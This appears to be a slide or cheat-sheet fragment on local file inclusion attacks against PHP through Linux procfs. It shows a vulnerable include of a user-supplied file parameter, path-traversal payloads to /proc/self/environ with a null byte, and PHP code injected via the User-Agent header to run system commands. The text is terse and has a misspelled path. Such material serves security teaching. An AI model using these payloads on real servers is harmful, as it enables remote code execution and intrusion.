 LFI exploitation
use ProcFS features
...
include '/var/www/'.$_GET['ﬁle'];
...
index.php
/proc/self/fd/[0-9]
apache log ﬁles located at 2 and 7
...
USER_AGENT=<?php system('id'); ?>
...
environ
?ﬁle=../../proc/slef/environ%00
...
User-Agent: <?php system('id'); ?>
 